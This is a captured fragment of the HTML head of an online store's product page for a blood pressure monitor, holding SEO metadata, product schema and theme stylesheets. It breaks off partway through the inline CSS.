

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imtiaztrader.com/product/senior-b-p-dail-1s/
body_size: 28263
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://imtiaztrader.com/xmlrpc.php">
<title>SENIOR B.P DAIL 1’S</title>
<!-- All in One SEO Pro 4.6.5 - aioseo.com -->
<meta name="description" content="Buy Senior B.P Dail online from DVAGO Pharmacy in Karachi (FREE Delivery within 3 hours). Get upto 15% discount on payments via cards. Order Now!" />
<meta name="robots" content="max-image-preview:large" />
<meta name="google-site-verification" content="gtag(&#039;config&#039;, &#039;UA-119675370-1&#039;);" />
<link rel="canonical" href="https://imtiaztrader.com/product/senior-b-p-dail-1s/" />
<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.5" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="IMTIAZ TRADERS | Great store. Great choice." />
<meta property="og:type" content="article" />
<meta property="og:title" content="SENIOR B.P DAIL 1’S" />
<meta property="og:description" content="Buy Senior B.P Dail online from DVAGO Pharmacy in Karachi (FREE Delivery within 3 hours). Get upto 15% discount on payments via cards. Order Now!" />
<meta property="og:url" content="https://imtiaztrader.com/product/senior-b-p-dail-1s/" />
<meta property="article:published_time" content="2021-07-06T08:30:06+00:00" />
<meta property="article:modified_time" content="2023-09-05T22:53:23+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SENIOR B.P DAIL 1’S" />
<meta name="twitter:description" content="Buy Senior B.P Dail online from DVAGO Pharmacy in Karachi (FREE Delivery within 3 hours). Get upto 15% discount on payments via cards. Order Now!" />
<meta name="google" content="nositelinkssearchbox" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/imtiaztrader.com\/product\/senior-b-p-dail-1s\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/#listItem","position":1,"name":"Home","item":"https:\/\/imtiaztrader.com\/","nextItem":"https:\/\/imtiaztrader.com\/product\/senior-b-p-dail-1s\/#listItem"},{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/product\/senior-b-p-dail-1s\/#listItem","position":2,"name":"SENIOR B.P DAIL 1'S","previousItem":"https:\/\/imtiaztrader.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","url":"https:\/\/imtiaztrader.com\/","telephone":"+923437511221","logo":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2023\/07\/Imtiaz__250___120px___240___70px_-removebg-preview.png","@id":"https:\/\/imtiaztrader.com\/product\/senior-b-p-dail-1s\/#organizationLogo","width":240,"height":70,"caption":"imtiaz trader | bodybuilding store in pakistan"},"image":{"@id":"https:\/\/imtiaztrader.com\/product\/senior-b-p-dail-1s\/#organizationLogo"}},{"@type":"Product","@id":"https:\/\/imtiaztrader.com\/product\/senior-b-p-dail-1s\/#wooCommerceProduct","name":"SENIOR B.P DAIL 1'S","url":"https:\/\/imtiaztrader.com\/product\/senior-b-p-dail-1s\/","image":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2021\/07\/senior-bp-dail-1s.jpg","@id":"https:\/\/imtiaztrader.com\/product\/senior-b-p-dail-1s\/#productImage","width":681,"height":1024},"offers":{"@type":"Offer","url":"https:\/\/imtiaztrader.com\/product\/senior-b-p-dail-1s\/#wooCommerceOffer","price":1211,"priceCurrency":"PKR","category":"Massager &amp; Body Care","availability":"https:\/\/schema.org\/InStock","shippingDetails":[{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"2000.00","currency":"PKR"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"PK","addressRegion":["JK","BA","TA","GB","IS","KP","PB","SD"]}}],"seller":{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization"}}},{"@type":"WebPage","@id":"https:\/\/imtiaztrader.com\/product\/senior-b-p-dail-1s\/#webpage","url":"https:\/\/imtiaztrader.com\/product\/senior-b-p-dail-1s\/","name":"SENIOR B.P DAIL 1\u2019S","description":"Buy Senior B.P Dail online from DVAGO Pharmacy in Karachi (FREE Delivery within 3 hours). Get upto 15% discount on payments via cards. Order Now!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imtiaztrader.com\/#website"},"breadcrumb":{"@id":"https:\/\/imtiaztrader.com\/product\/senior-b-p-dail-1s\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2021\/07\/senior-bp-dail-1s.jpg","@id":"https:\/\/imtiaztrader.com\/product\/senior-b-p-dail-1s\/#mainImage","width":681,"height":1024},"primaryImageOfPage":{"@id":"https:\/\/imtiaztrader.com\/product\/senior-b-p-dail-1s\/#mainImage"},"datePublished":"2021-07-06T08:30:06+00:00","dateModified":"2023-09-05T22:53:23+00:00"},{"@type":"WebSite","@id":"https:\/\/imtiaztrader.com\/#website","url":"https:\/\/imtiaztrader.com\/","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","inLanguage":"en-US","publisher":{"@id":"https:\/\/imtiaztrader.com\/#organization"}}]}
</script>
<!-- All in One SEO Pro -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Feed" href="https://imtiaztrader.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Comments Feed" href="https://imtiaztrader.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; SENIOR B.P DAIL 1&#8217;S Comments Feed" href="https://imtiaztrader.com/product/senior-b-p-dail-1s/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imtiaztrader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtiaztrader.com%2Fproduct%2Fsenior-b-p-dail-1s%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imtiaztrader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtiaztrader.com%2Fproduct%2Fsenior-b-p-dail-1s%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='zoo-cw-css' href='https://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/css/clever-swatches-style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/g0at0syd/dpuqi.css" media="all"/>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/e35gfne6/dpuqi.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='nta-css-popup-css' href='https://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='redux-extendify-styles-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/inc/admin/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-notice-front-css' href='https://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/css/cookie-notice.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://imtiaztrader.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/kxgqd6iw/80gel.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='bsf-Defaults-css' href='https://imtiaztrader.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/98zzezpo/dpuqi.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /></noscript><!-- <link rel='stylesheet' id='emallshop-style-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-woocommerce-layout-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce-layout.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-theme-default-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/slick.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/animate.min.css?ver=3.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='emallshop-base-css' href='https://imtiaztrader.com/wp-content/themes/emallshop/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//imtiaztrader.com/wp-content/cache/wpfc-minified/eire733b/dpuqi.css" media="all"/>
<style id='emallshop-base-inline-css' type='text/css'>
/*
* Theme Font
*/
body,
button,
input,
select,
textarea {
font-family:Open Sans !important;
font-size:14px;
font-weight:400;
}
::-webkit-input-placeholder {
font-family:Open Sans;
}
:-moz-placeholder {
font-family:Open Sans;
}
::-moz-placeholder {
font-family:Open Sans;
}
:-ms-input-placeholder {
font-family:Open Sans;
}
/* 
* page width
*/
.wrapper.boxed-layout, .wrapper .container{
width:1170px;
}
/* 
* Body color Scheme 
*/
body{
color:#656565;
}
h1, h2, h3, h4, h5, h6{
color:#212121;
}
a, .woocommerce ul.cart_list li a, .emallshop-vertical-menu.main-navigation > li > a{
color:#212121;
}
a:hover, a:focus, #header .header-cart-content .cart-item-detail a:hover, .category-entry:hover .category-content a, .entry-media .post-link:hover a, .woocommerce ul.cart_list li a:hover, .entry-footer a:hover, .entry-title a:hover, .emallshop-vertical-menu.main-navigation > li > a:hover, .header-navigation .emallshop-vertical-menu.main-navigation > li.menu-item-has-children:hover > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-menu-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-page-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation > li.current_page_item > a {
color:#ff8400;
}
.header-cart-content .cart_list.product_list_widget .mini_cart_item_title, .header-cart-content .cart_list.product_list_widget .empty, .header-cart-content .total, .header-cart-content .header_shopping_cart, .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label, .woocommerce .single-product-entry ul.zoo-cw-variations li .label label{
color:#656565;
}
.product_list_widget .mini_cart_item .quantity, .woocommerce.widget_shopping_cart .total .amount, .header-cart-content .header_shopping_cart p.total .amount, .woocommerce ul.products .product-entry .product-content .price, .widget .product-price, .widget .product-categories li.current-cat-parent > a, .widget .product-categories li.current-cat-parent > span, .widget .product-categories li.current-cat > a, .widget .product-categories li.current-cat > span, .woocommerce .single-product-entry .product-price .price, .woocommerce .single-product-entry .single_variation .price, .single-product-entry .entry-summary .product-title-price .amount, .single-product-entry .entry-summary .product-title-price del, .single-product-entry .entry-summary .product-title-price ins, .entry-content .more-link, .portfolio-content .more-link, .services ul.services .service-item i, .entry-footer a, .entry-title a, .woocommerce .woocommerce-pagination ul.page-numbers span,.woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .woocommerce ul.products .product-buttons .quickview:before, .woocommerce  ul.products .product-image .quickview-button a, .category-content, .category_and_sub_category_box .show-all-cate a, .categories-slider-content.sub_category_box .show-all-cate a, .entry-day, .woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper span, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in a, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in a, .woocommerce .single-product-entry 